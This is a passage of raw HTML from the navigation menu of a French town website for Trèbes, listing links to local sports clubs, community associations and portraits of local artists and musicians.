href="https://www.atrebes.com/les-associations/correr-per-tresbes/"><span class="ubermenu-target-title ubermenu-target-text">Course à pied</span></a></li><li id="menu-item-41490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cyclotourisme/cyclotourisme/"><span class="ubermenu-target-title ubermenu-target-text">Cyclotourisme</span></a></li><li id="menu-item-41595" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41595 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/football-tfc/football-tfc/"><span class="ubermenu-target-title ubermenu-target-text">Foot TFC</span></a></li></ul></li><li id="menu-item-41466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41466 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41466 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41597" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41597 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handball/hand-fj-trebes-badens/"><span class="ubermenu-target-title ubermenu-target-text">Handball</span></a></li><li id="menu-item-41461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handic-adapte-audois/"><span class="ubermenu-target-title ubermenu-target-text">Handic Sports Adaptés</span></a></li><li id="menu-item-41596" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41596 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jeu-lyonnais/jeu-lyonnais/"><span class="ubermenu-target-title ubermenu-target-text">Jeu Lyonnais</span></a></li><li id="menu-item-41830" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/budo-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Judo &#8211; jiu-jitsu</span></a></li><li id="menu-item-41610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/karate/cathare-arts-martiaux/"><span class="ubermenu-target-title ubermenu-target-text">Karaté / Krav Maga</span></a></li><li id="menu-item-41612" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41612 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/modelisme/modelisme/"><span class="ubermenu-target-title ubermenu-target-text">Modélisme</span></a></li><li id="menu-item-46534" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-de-peche/societe-de-peche/"><span class="ubermenu-target-title ubermenu-target-text">Pêche</span></a></li><li id="menu-item-41592" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41592 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/petanque/petite-boule-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Pétanque</span></a></li><li id="menu-item-41487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/plongee/plongee-les-carangues/"><span class="ubermenu-target-title ubermenu-target-text">Plongée</span></a></li><li id="menu-item-41615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rode-aires/les-rodeaires-trebeens/"><span class="ubermenu-target-title ubermenu-target-text">Randonnée</span></a></li></ul></li><li id="menu-item-41626" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41626 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41626 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41586" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rugby/rugby-union-sportive-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Rugby UST</span></a></li><li id="menu-item-41601" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41601 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/savate-boxe-francaise/savate-boxe-francaise/"><span class="ubermenu-target-title ubermenu-target-text">Savate Boxe Française</span></a></li><li id="menu-item-41587" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/sports-canins/sports-canins/"><span class="ubermenu-target-title ubermenu-target-text">Sports Canins</span></a></li><li id="menu-item-41591" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41591 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis/tennis-club-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tennis</span></a></li><li id="menu-item-41834" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis-de-table/tennis-de-table/"><span class="ubermenu-target-title ubermenu-target-text">Tennis de Table</span></a></li><li id="menu-item-41468" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41468 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trail-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Trail</span></a></li><li id="menu-item-57088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/loccitane-twirling/"><span class="ubermenu-target-title ubermenu-target-text">Twirling &#8211; bâton</span></a></li><li id="menu-item-41604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-tout-terrain/trebes-tout-terrain/"><span class="ubermenu-target-title ubermenu-target-text">VTT</span></a></li><li id="menu-item-42893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-de-yoga-iyengar/"><span class="ubermenu-target-title ubermenu-target-text">Yoga Iyengar</span></a></li><li id="menu-item-62308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62308 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/zumba-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Zumba Gym</span></a></li></ul></li><li id="menu-item-41457" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41457 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41457 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41489" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41489 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accent-et-soleil/accent-et-soleil/"><span class="ubermenu-target-title ubermenu-target-text">Accents et Soleil</span></a></li><li id="menu-item-41605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/anciens-combattants/anciens-combattants-acpg-actm/"><span class="ubermenu-target-title ubermenu-target-text">Anciens Combattants</span></a></li><li id="menu-item-41603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pieds-noirs/amicale-des-pieds-noirs/"><span class="ubermenu-target-title ubermenu-target-text">Amicale Pieds Noirs</span></a></li><li id="menu-item-41594" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41594 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pompiers/amicale-des-pompiers/"><span class="ubermenu-target-title ubermenu-target-text">Amicale des Pompiers</span></a></li><li id="menu-item-41606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/art-en-decouverte/art-en-decouverte/"><span class="ubermenu-target-title ubermenu-target-text">Art en Découverte</span></a></li><li id="menu-item-41618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tac/trebes-artisans-commercants/"><span class="ubermenu-target-title ubermenu-target-text">Artisans Commerçants</span></a></li><li id="menu-item-41458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/asso-parents-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Asso Parents Trèbes</span></a></li><li id="menu-item-43335" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jen-et-elo-les-audachieuses/"><span class="ubermenu-target-title ubermenu-target-text">Les Audachieuses</span></a></li><li id="menu-item-41469" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41469 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/les-bouchons-damour/"><span class="ubermenu-target-title ubermenu-target-text">Bouchons d&rsquo;Amour</span></a></li><li id="menu-item-41609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/compagnie-clair-obscur/compagnie-clair-obscur/"><span class="ubermenu-target-title ubermenu-target-text">Cie Clair Obscur</span></a></li><li id="menu-item-41614" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41614 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/confrerie-des-capucins/confrerie-des-capucins/"><span class="ubermenu-target-title ubermenu-target-text">Confrérie des Capucins</span></a></li></ul></li><li id="menu-item-41598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41598 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41598 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41602" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-20/le-club-des-vins/"><span class="ubermenu-target-title ubermenu-target-text">Club des 20</span></a></li><li id="menu-item-55746" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-55746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-stop-linky-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Comité Stop Linky</span></a></li><li id="menu-item-41593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41593 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-donneurs-de-sang/amicale-des-donneurs-de-sang/"><span class="ubermenu-target-title ubermenu-target-text">Donneurs de Sang</span></a></li><li id="menu-item-61752" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61752 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/enfants-du-monde-solidarite/"><span class="ubermenu-target-title ubermenu-target-text">Enfants du Monde</span></a></li><li id="menu-item-61753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-detudes-historiques/"><span class="ubermenu-target-title ubermenu-target-text">Etudes Historiques</span></a></li><li id="menu-item-61754" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61754 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-de-jumelage-trebeselsa/"><span class="ubermenu-target-title ubermenu-target-text">Jumelage Helsa</span></a></li><li id="menu-item-61756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-entraide/trebes-entraide/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Entraide</span></a></li><li id="menu-item-61757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/divers/trebes-matous/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Matous</span></a></li></ul></li></ul></li><li id="menu-item-61758" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61758 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Portraits</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61758 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-61764" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61764 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Art</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61764 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61759" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/andre-bonnery/"><span class="ubermenu-target-title ubermenu-target-text">André Bonnery</span></a></li><li id="menu-item-61760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/michel-ceccon/"><span class="ubermenu-target-title ubermenu-target-text">Michel Ceccon</span></a></li><li id="menu-item-61761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/kathleen-et-david-burlimi/"><span class="ubermenu-target-title ubermenu-target-text">K et D Burlimi</span></a></li><li id="menu-item-61763" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/dino-piccolo/"><span class="ubermenu-target-title ubermenu-target-text">D. Piccolo</span></a></li><li id="menu-item-61765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/frederique-sauvignon/frederique-sauvignon-nous-ouvre-son-atelier-au-centre-de-soi/"><span class="ubermenu-target-title ubermenu-target-text">Frédérique Sauvignon</span></a></li><li id="menu-item-61767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/henri-tresserres/"><span class="ubermenu-target-title ubermenu-target-text">Henti Tresserres</span></a></li></ul></li><li id="menu-item-61768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Artistes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61770" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/claude-egea/claude-egea/"><span class="ubermenu-target-title ubermenu-target-text">Claude Egéa</span></a></li><li id="menu-item-61771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/jean-fabre/"><span class="ubermenu-target-title ubermenu-target-text">Jean Fabre</span></a></li><li id="menu-item-61772" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/thierry-garcia/thierry-garcia/"><span class="ubermenu-target-title ubermenu-target-text">Thierry Garcia</span></a></li><li id="menu-item-61782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-imbert-co-realisateur-dun-film-danimation-nomme-aux-cesars/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Imbert</span></a></li><li id="menu-item-61773" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/mo-jackson/"><span class="ubermenu-target-title ubermenu-target-text">Mo Jackson</span></a></li><li id="menu-item-61774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i 